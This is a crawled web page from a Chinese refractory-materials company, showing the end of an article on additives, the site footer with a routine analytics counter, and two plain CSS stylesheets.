style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">、</span></span><span style="font-family:Calibri;font-size:14.0000pt;">MgCl</span><span style="font-family:Calibri;font-size:14.0000pt;">2</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">、</span></span><span style="font-family:Calibri;font-size:14.0000pt;">CaCl</span><span style="font-family:Calibri;font-size:14.0000pt;">2</span><span style="font-family:宋体;font-size:14.0000pt;"><span style="font-family:宋体;">、柠檬酸、酒石酸、葡萄糖酸、乙二醇、磷酸盐和木质碘酸盐等。</span></span></p>
					</div>
					<div class="return" align="center"><input name="Submit" type="button" value="返回" onclick="javascript:window.history.go(-1);" class="button" /></div>
					<div class="next">
					<div class="next1">
					·上一条：<a class=p href="show.asp?id=2049 "><SPAN>红柱石微粉对Al2O3-SiC-C浇注料抗氧化性的影响</SPAN> </a> 
					</div>
					<div class="next2">
					·下一条：<a class=n href="show.asp?id=2051"><SPAN>电炉炉底和斜坡工作层用碱性耐火材料</SPAN> </a> 
					</div>
					</div>
                   
		  </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div style="background-color:#313030; height:385px; width:100%; color:#fff; margin-top:20px;">
<table width="1185" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="376" height="385" align="left" valign="top">
    <img src="images/map.jpg" width="376" height="289" /><br />
    <div style=" padding-left:17px;">
     版权所有(C)2012 江苏江能新材料科技有限公司 All Rights Reserved.<br />
     <a href="https://beian.miit.gov.cn" style=" color:#fff;">苏ICP备11085102号</a><br />
     </div>
    </td>
    <td width="150">&nbsp;</td>
    <td width="192" align="center" valign="middle">  <img src="images/2weima.jpg"  width="192" height="193"/><br /> 
</td>
    <td width="93">&nbsp;</td>
    <td align="left" valign="top"><img src="images/pic-con.jpg" width="375" height="384"  /></td>
  </tr>
</table>

</div>

<table width="1185" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center">     <script type="text/javascript">document.write(unescape("%3Cspan id='cnzz_stat_icon_1280986301'%3E%3C/span%3E%3Cscript src='https://s4.cnzz.com/stat.php%3Fid%3D1280986301%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script>
		 	<div style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32028202000193" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="ba.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">苏公网安备 32028202000193号</p></a>
		 	
</td>
  </tr>
</table>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://jsjnxcl.cn/css/master.css
body_size: 4485
content:
/* 全局css定义 */
body {text-align:center; margin:0; padding:0;color:#444; }
body {font: 12px/1.5 微软雅黑;}
div,form,iframe,img,ul,ol,li,dl,dt,dd,p,h1,h2,h3,h4,h5,h6 {margin:0; padding:0;}
div{margin:0px auto;} /* 为firefox居中问题 */
table{margin:0px auto;}
table,td,tr,th {font-size:12px;}
ul,li {text-align:left;}
li {list-style-type:none;}
a {font-size:12px;}
hr{height:1px;}
select,input{vertical-align:middle; }
img {border:0;}
html{ height:100%;}

#changpage { font-size:16px;}
#changpage a{ font-size:16px;}


/* 整个页面链接颜色 */
a:link    {color:#444;text-decoration:none;}
a:visited {color:#444;text-decoration:none;}
a:hover   {color:#187ec6;text-decoration:none;}
a:active  {color:#444;text-decoration:none;}
.button {width:80px; height:20px;}
.clear{font:0px/0px sans-serif;clear:both;display: block}
/* 中心放大 */
.selfScale{
  cursor: pointer;
  width: 100%;
  overflow: hidden;
  position: relative;
}
.selfScale img{
  width: 100%;
  top: 0;
  position: relative;
  left: 0;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  -o-transition: -o-transform 0.3s;
  transition: transform 0.3s;
}
.selfScale img:hover{
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

/* 主页面 */
#navbox{ width:100%; height:48px;z-index:999; background:url(../images/bj-nav.jpg) repeat-x; }
#fixednav{width:1220px; text-align:center; margin:0px auto; height:48px;z-index:999; }



#list3{ width:209px;  }
#list3 td{width:100%;  padding:15px 0; height:37px; text-align:left; line-height:37px; font-size:16px; overflow: hidden;   text-indent: 5px;  margin:0px auto; background-color:#f6f6f6; border:1px dashed #ececec; }
#list3 td a{ color:#115093; font-size:14px;}
#list3 td:hover{ background-color:#fff; }

#list3 .td1{ height:37px;  }
#list3 .td1 a{ color:#115093; font-size:16px;}
#list3 .td1:hover{  background-color:#fff;}
#list3 .td1:hover a{ color:#fff;}
#list3 .td2{ height:37px; line-height:37px; }
#list3 .td3 a:hover{ color:#012063;}
.sub_s1{ font-size:16px;}


.bgimg1{ width:100%; height:450px; display:block; margin:0px auto 0px; background-color:#0e54ac; background:url(../images/ad1.jpg) no-repeat top center;}
.bgimg2{ width:100%; height:243px; display:block; margin:0px auto; background:url(../images/ad2.jpg) no-repeat  bottom center;}


.indexa{ margin-left:20px;}
.indexa a{ float:left; width:220px; height:60px; line-height:60px; padding-right:31px;   font-size:15px; margin:0px 10px;  display:block; background:url(../images/bj-pro.jpg) no-repeat; }
.indexa a:hover{  background:url(../images/bj-pro-on.jpg) no-repeat; color:#fff; }

.caseimg{position:relative; top:0px; left:0px; }
.case_name{ width:288px; height:97px; position:absolute; top:210px; left:0; line-height:97px; color:#fff; font-size:16px; background:url(../images/bj-case-name.jpg) no-repeat top center; }
.caseimg:hover .case_name{height:307px;  top:0px; line-height:240px; color:#fff; font-size:16px; background:none;background:url(../images/bj-png.png) no-repeat top center; }


.nav2{ width:717px; height:70px; margin:0px auto;}
.nav2 ul{  margin:0px auto;}
.nav2 li{ float:left; height:70px; line-height:70px; text-align:left; width:85px; }
.nav2 li a{ color:#fff; font-size:15px;}


#new{ width:1224px; height:auto; display:block; padding-bottom:20px;}
#new .new2 a{ width:30%; height:155px;  margin:5px 10px 30px; display:block; line-height:25px; padding:10px 0px 15px; text-align:left; float:left; border:1px solid #dddddd; border-left:none;border-right:none;  }
#new .new2 a span{ float:left; width:72px; text-align:center;  height:70px; margin:10px 0px; display:block; border:1px solid #ececec; }


.bian{ width:40%; border:2px solid #ccc; padding:10px 40px; line-height:30px; text-align:left; float:left; margin:0px 10px; height:445px;}
.bian span{ background-color:#F00; color:#fff; padding:5px 10px;}
.line2{ font-size:15px; line-height:40px; padding-bottom:9px;}

#box1{ width:100%; height:876px; margin:0px auto; display:block; background:url(../images/bj-pro.jpg) no-repeat top center;}

.index_list a{ width:209px; padding:0px 5px; height:46px; line-height:46px; font-size:16px; display:block; border:1px solid #ececec; color:#0f4378; background:url(../images/item-pro.jpg) no-repeat 95% 50%; margin:5px auto;}
.index_list a:hover{ border:1px solid #0f4378;}

.index_pro li{ float:left; width:204px; height:180px; line-height:30px; margin-right:18px; margin-top:15px; display:block; text-align:center;}
.index_pro img{ width:204px; height:150px;}

#ab{ width:560px; height:275px; overflow:hidden; font-size:14px; line-height:35px;  text-align:left; }

.indexad{ width:100%; height:151px; margin:0px auto; display:block; background:url(../images/pic-ad.jpg) no-repeat top center;}

.case{ width:243px; height:340px; border:1px dashed #ececec; padding:17px 22px;}
#index_3{ width:100%; height:418px; display:block; background:url(../images/bj-case.jpg);}

.width1000{ width:1102px; margin:0px auto;}
#fdemo img:hover{ border:1px solid #02389c;}

.pic-pro{  height:auto; margin:0px auto 0px;}
.mt45{ margin-top:45px;}

.p-l{ width:500px; height:30px; float:left; display:block; background:url(../images/p-l.jpg) no-repeat;}
.p-l:hover{ background:url(../images/p-l-on.jpg) no-repeat;}

.p-r{ width:500px; height:30px; float:right; display:block;background:url(../images/p-r.jpg) no-repeat;}
.p-r:hover{ background:url(../images/p-r-on.jpg) no-repeat;}

#scrollDiv ul li{ height:35px; line-height:35px;}
#scrollDiv{ width:auto; height:35px; overflow:hidden;}

#list2{ width:1189px; height:60px; margin:0px auto 20px; background-color:#434343;}
#list2 a{ width:125px; height:60px; line-height:60px; float:left; display:block; text-align:center;color:#fff;  font-size:14px;}
#list2 a:hover{ background-color:#ff8820; color:#fff;}
#list2 a.on{background-color:#ff8820; color:#fff;}

.lanrenzhijia .content{ overflow:hidden; width:1189x; height:230px; position:relative;}
.lanrenzhijia .content ul{ position:absolute; left:0; top:0; height:210px;}
.lanrenzhijia .content li{ width:1189px; height:220px; float:left;}
.lanrenzhijia .content  a{ width:210px; height:220px;  display:block; float:left; margin:5px 13px; text-align:center; font-size:16px; color:#333;}
.lanrenzhijia .content img{ border:1px solid #d7d7d7;width:220px; height:190px;}

#bj2{ width:100%; height:450px; padding:35px 0; background-color:#e8e8e8;}
.width1200{ width:1200px; margin:0px auto 0px;}

.wk_i_colName {width:100%;margin: 0px auto ;padding:20px 0px 0px;border-bottom: 1px solid #DDD;}
.wk_i_colLeft {float: left;height: 30px;line-height: 30px;}
.wk_i_cName {border-bottom: 2px solid #1F92D1;height: 29px;line-height: 29px;font-size: 18px;float: left;}
.wk_i_eName {font-size: 16px;color: #d0d0d0;padding-left: 10px;}
.wk_i_colRight {float: right;height: 30px;line-height: 30px;}
.wk_i_colTit {height: 29px;line-height: 29px;font-size: 14px;color: #AAA;}

.xld{ width:1000px; margin:30px auto 0px; text-align:left;}
.xld dl{ float:left;margin-right:10px;_margin-right:5px;width: 490px;height: 110px;overflow: hidden;margin-bottom: 20px;}
.xld dl dd {font-size: 12px;line-height: 20px;color: #888;margin-bottom: 2px;}
.xld .m{ float:left;margin-top: 5px;margin-right: 15px;border: 1px dotted #ccc;}
.xld dl dt {height: 30px;overflow: hidden;padding: 0;font-weight: 700;}
.xld dl dt a {font-size: 16px;height: 30px;line-height: 30px;color: #333;}


#link a{float: left;width:133px;height: 48px;border: 1px solid #e6e6e6;text-align: center;vertical-align: middle;margin: 0 7px 15px 0px;position: relative;}
#link a:hover{ border:1px solid #fcd475;}

.bt{ width:100%; height:160px; margin:0px auto; background:#0f3677;  font-size:15px;line-height:50px;  color:#fff;  }
.footerlj{ margin:15px auto;}

.link{ padding-left:80px;}
.link a{ color:#696969; padding:0px 2px;}
.LINK1 { color:#fff; font-size:14px; font-weight:bold;}

/* 内页 */

#nei_top{width:100%;height:auto;display:block;}
.ad{ width:100%; height:335px; display:block; margin:0px auto 0px; }
.ad1{background:url(../images/img1.jpg) no-repeat top center;}
.ad2{background:url(../images/img2.jpg) no-repeat top center;}
.ad3{background:url(../images/img3.jpg) no-repeat top center;}
.ad4{background:url(../images/img4.jpg) no-repeat top center;}
.ad5{background:url(../images/img5.jpg) no-repeat top center;}
.ad6{background:url(../images/img6.jpg) no-repeat top center;}
.ad7{background:url(../images/img7.jpg) no-repeat top center;}
.ad8{background:url(../images/img8.jpg) no-repeat top center;}


#wrap{ width:1100px; margin:0px auto 0px; }
#nei{ max-width:1100px; min-width:1100px; height:auto;}
#nei .left{ width:248px; height:auto; display:block; float:left; text-align:center; margin-top:5px;}
#nei .right{ width:820px; height:auto; min-height:260px; float:right; margin-bottom:15px; text-align:left;}

.left .left1{width:100%;height:80px; color:#fff; background-color:#d70800;}
.left .left1 h2{  font-family:"微软雅黑"; text-align:left; line-height:33px; text-indent:20px;height: auto;font-size: 26px;color:#ffff; padding-top:20px;}
.left .left1  span{ width:180px;height:0px;font-size:12px;font-style:oblique;color:#fff; float:left; }

.left #wrapper-250 .third{height:25px; line-height:25px; background:none;}

.leftbt{ width:248px; height:40px; background:url(../images/bj-left-bt.jpg) no-repeat top center; display:none;}
.left2{ width:100%;height:auto; display:block; margin:0px auto; list-style:none; border-right:1px solid #ccc; border-left:1px solid #ccc;border-bottom:1px solid #ccc; padding-bottom:20px;}
.left2 ul{ width:246px;height:auto; display:block; margin:0px auto 0px; padding-top:10px; padding-bottom:20px;}

.left2 ul li{width:246px;height:51px;line-height:51px; display:block; margin-top:10px; text-align:center; border-bottom:#ececec 1px solid; text-align:left; text-indent:3em;}
.left2 ul li:hover{width:246px;height:51px;line-height:51px; display:block; background:none;  background-color:#666666;}
.left2 ul li:hover a{ color:#fff;}

.left .left2 ul li a{font-size:15px; font-weight:500; font:normal;text-shadow: none; 
-webkit-transition: color 0.3s, padding 0.3s, margin 0.3s ease-out;
-moz-transition: color 0.3s, padding 0.3s, margin 0.3s ease-out;
-o-transition: color 0.3s, padding 0.3s, margin 0.3s ease-out;
-ms-transition: color 0.3s, padding 0.3s, margin 0.3s ease-in-out;}

#title{width:820px;border-bottom: 1px dashed #c0c0c0;padding: 15px 10px 0px 10px;height: 40px;text-align:left;text-shadow: none;
-webkit-transition: color 0.3s, padding 0.3s, margin 0.3s ease-out;
-moz-transition: color 0.3s, padding 0.3s, margin 0.3s ease-out;
-o-transition: color 0.3s, padding 0.3s, margin 0.3s ease-out;
-ms-transition: color 0.3s, padding 0.3s, margin 0.3s ease-in-out;}
.ny_you_bt {float: left;font-size: 18px;padding: 0px 0px 0px 15px;font-family: "微软雅黑";background:url(../images/list_ge.jpg) no-repeat 0% 50%;}
.ny_weizhi {width: auto;height: 30px;float: right;text-align: left;font-size: 12px;color: #666;padding: 10px 10px 0px 0px;}

#list{ width:246px; border-right:1px solid #ccc; border-left:1px solid #ccc;border-bottom:1px solid #ccc;}
#list td{ width:100%; height:51px; line-height:51px; overflow:hidden; text-align:left; text-indent:1em; border-bottom:1px solid #ececec;}
#list td a{ color:#000; }
#list .td1{ height:51px;  }
#list .td1 a{ color:#000; font-size:15px;}
#list .td1:hover{background-color:#666666;}
#list .td1:hover a{ color:#fff;}
#list .td2{ height:51px; line-height:51px; }
#list .td2 a{ font-weight:bold; }
#list .td3 a:hover{ color:#012063;}
.con{ width:240px; text-align:left; line-height:35px; font-size:15px;}

/* nei_over */

/*  */
.info-content {width:820px; margin:0px auto; padding:10px 0px; line-height:25px;  }
/* 中心样式 */
.info-content .hang {width:100%; height:220px; text-align:center; margin:10px auto;}
.info-content .hang2 {width:100%; height:30px; line-height:30px; text-align:right;}
.info-content .hang .lie {width:33%; height:100%; float:left;}
.info-content .hang .lie .img img{width:220px; height:169px;border-radius:3px; -moz-transition: all 0.2s ease-in; border:1px solid #eaeaea;
-webkit-transition: all 0.2s ease-in;
transition: all 0.2s ease-in;}
.info-content .hang .lie .img {width:100%; height:auto; }

.info-content .hang .lie .name {width:100%; height:30px; line-height:30px; text-align:center; overflow:hidden; }
.info-content .page {width:100%; height:45px; text-align:center;}
.info-content .title {width:100%; height:30px; line-height:30px; font-size:14px; font-weight:bold; text-align:center;}
.info-content .picture {width:100%; height:80px; text-align:center;}
.info-content .ul {width:100%; margin:0px;}
.info-content .li {width:100%; height:25px; line-height:25px; text-align:left;}
.info-content .content {width:100%; padding-top:8px; padding-bottom:8px; line-height:25px; }
.info-content .return {width:100%; height:80px; text-align:center;}

.info-content .news-head {width:100%; height:25px; background-color:#f3f3f3; border:#eaeaea solid 1px; }
.info-content .news-head .k01 {width:70%; height:25px; line-height:25px; color:#0066cc; text-align:center; float:left;}
.info-content .news-head .k02 {width:13%; height:25px; line-height:25px; color:#0066cc; text-align:center; float:left;}
.info-content .news-head .k03 {width:15%; height:25px; line-height:25px; color:#0066cc; text-align:center; float:left;}
.info-content .news-head .k00 {width:100%; height:25px; line-height:25px; color:#0066cc; text-align:center;}
.info-content .news-list {width:100%; padding-top:5px; padding-bottom:5px;}
.info-content .news-list ul {width:100%; margin:0px;}

.info-content .news-list li {width:100%; height:45px; border-bottom:#F6F6F6 solid 1px; text-align:center;}
.info-content .news-list li .c01 {width:70%; height:45px; line-height:45px; text-align:left; float:left; overflow:hidden;}
.info-content .news-list li .c02 {width:13%; height:45px; line-height:45px; text-align:center; float:left;}
.info-content .news-list li .c03 {width:15%; height:45px; line-height:45px; text-align:center; float:left;}
.info-content .news-list li .c00{width:100%; height:45px; line-height:45px; text-align:left;}

.info-content .next{ width:100%; height:60px;}
.info-content .next1{ width:100%; height:30px; list-style:30px; overflow:hidden;}
.info-content .next2{ width:100%; height:30px; list-style:30px; overflow:hidden;}


.info-content .table {width:98%; padding-top:5px; padding-bottom:5px;}
.info-content .table ul{width:100%; border:#e7f5ff solid 1px;}
.info-content .table li{width:100%; border-bottom:#e7f5ff solid 1px; height:28px; vertical-align:bottom;}
.info-content .table li .k-left{width:30%; height:28px; line-height:28px; text-align:right; border-right:#e7f5ff solid 1px; color:#0071e1; float:left;}
.info-content .table li .k-right{width:68%; height:26px; line-height:26px; text-align:left; padding-top:2px; float:left;}

.info-content .contact {width:100%; padding-top:5px; padding-bottom:5px;}
.info-content .contact .c-title {width:100%; height:30px; line-height:30px; text-align:left; font-size:14px; font-weight:bold; clear:both;}
.info-content .contact .c-container {width:100%;}
.info-content .contact .c-container .c-left {width:60%; float:left;}
.info-content .contact .c-container .c-left ul {width:100%; margin:0px;}
.info-content .contact .c-container .c-left li {width:100%; height:30px; line-height:30px; text-align:left; overflow:hidden;}
.info-content .contact .c-container .c-picture {width:40%; float:left;}
.info-content .contact .c-memo {width:100%; line-height:25px; text-align:left; padding-top:2px; padding-bottom:2px;}

.info-content .guestbook {width:98%; display:block;  min-height:140px;height:100%; overflow:hidden; border:#d4e5f7 solid 1px; clear:both; padding-top:5px; }
.info-content .guestbook .g-left {width:25%; height:auto; border-right:#d4e5f7 solid 1px; float:left;}
.info-content .guestbook .g-left .g-l-01 {width:100%; height:56px; text-align:center; padding-top:3px;}
.info-content .guestbook .g-left .g-l-02 {width:100%; height:20px; line-height:20px; text-align:center; overflow:hidden;}
.info-content .guestbook .g-right {width:72%;  height:auto; float:left;}
.info-content .guestbook .g-right .g-r-01 {width:95%; height:30px; line-height:30px; border-bottom:#d4e5f7 solid 1px; overflow:hidden;}
.info-content .guestbook .g-right .g-r-02 {width:95%; padding-top:5px; padding-bottom:5px; line-height:22px; text-align:left; height:100%}
.info-content .guestbook .g-right .g-r-03 {width:95%; line-height:22px; text-align:left; color:#0066cc;}
.info-content .guestbook-norecord {width:100%; height:50px; line-height:50px; text-align:center; clear:both;}
.info-content .guestbook-search {width:100%; height:30px; line-height:30px; text-align:center; clear:both;}


/* 分页样式 */
.page_green-black {width:100%; height:35px; text-align:center; clear:both;}
.page_green-black a {  padding-bottom:2px; color:#2c2c2c; margin-right:2px; padding-top:2px; text-decoration:none;}
.page_green-black a:hover {background:url(image2.gif) #99cc00; color:#fff; padding:0px 5px;}
.page_green-black a:active {background:url(image2.gif) #99cc00; color:#fff;}
.page_green-black span.current { padding-right:5px; padding-left:5px; font-weight:bold; background:url(image2.gif) #99cc00; padding-bottom:2px; color:#fff; margin-right:2px; padding-top:2px;}
.page_green-black span.disabled {background:#eeeeee; padding-right:5px; padding-left:5px; padding-bottom:2px; color:#ccc; margin-right:2px; padding-top:2px; }




--- FILE ---
content_type: text/css
request_url: http://jsjnxcl.cn/stylesheets/jquery.megamenu.css
body_size: 927
content:
/*
  jQuery MegaMenu Plugin
  Author: GeekTantra
  Author URI: http://www.geektantra.com
*/
body {
  font-family: "Arial";
  font-size: 15px;
  margin: 0px;
}
ul.megamenu {
  margin: 0px auto;
  padding: 0px 0px;
  list-style: none;
  display: none;
}

ul.megamenu  a{
	color:#fff;
}

ul.megamenu li.mm-item {
}

ul.megamenu li {
  margin: 0px;
  padding: 0px;
  text-align:center;
  min-width:105px;
}

ul.megamenu li.clear-fix {
  float: none;
  clear: both;
  margin: 0px;
  padding: 0px;
  height: 0px;
  font-size: 0px;
  line-height: 0px;
}

ul.megamenu a.mm-item-link:link, ul.megamenu a.mm-item-link:visited {
  position: relative;
  display: inline-block;
  padding: 10px 0px;
  margin: 0px 0px 0px 0px;
  text-decoration: none;
  z-index: 10;
  font-size: 15px;
/*  border-top: 1px solid transparent;
  border-left: 1px solid transparent;
  border-right: 1px solid transparent;
*/}
/**html ul.megamenu a.mm-item-link:link, *html ul.megamenu a.mm-item-link:visited {
  border-color: pink;
  filter: chroma(color=pink);
}
*/
ul.megamenu a.mm-item-link-hover:link, ul.megamenu a.mm-item-link-hover:visited {

   background:url(../images/bj_menu.jpg) no-repeat top  center;
/*
  color: #444;
  background: #FFF;
  border-top: 1px solid #777;
  border-left: 1px solid #777;
  border-right: 1px solid #777;
  -moz-border-radius: 3px 3px 0px 0px;
  border-radius: 3px 3px 0px 0px;
*/
 
  
}

ul.megamenu div.mm-item-content {
  padding: 0px;
  position: absolute;
/*  border: 1px solid #777;
  background: #FFF;

*/  
z-index: 9; 
}

.mm-content-base {
  background: #d70800;
  position: relative;
  z-index: 11;
  padding:0px;
   margin-left:5px;
}
/*.mm-js-shadow {
  background: #555;
  position: absolute;
  z-index: 10;
}
*/
#list-content, #list-content ul {
  margin: 0px;
  padding-left: 0px;
}
#list-content li {
  margin: 0px;
  padding: 0px;
}

.mm{ width:110px;text-align:left; }
.mm ul {list-style:none; }
.mm ul li{ list-style:none; height:27px; line-height:27px; text-align:center; border-bottom:#fff 1px solid;}
.mm ul li a{ padding:5px 0px; text-align:center;}

/*
.mm ul li a{ padding: 5px 10px;  }
.mm ul li a:hover{ background:url(../images/menu2_bg.gif) repeat-x;}
.mm ul li a:hover{ background:url(../images/menu2_bg.gif) repeat-x;}
.mm ul li a:hover{ color:#FFF;}
*/

#m1{}
/*#m2{ padding-left:140px;}
#m3{padding-left:240px;}
#m4{padding-left:340px;}
#m5{}
#m6{ padding-left:480px;}
#m7{padding-left:550px;}*/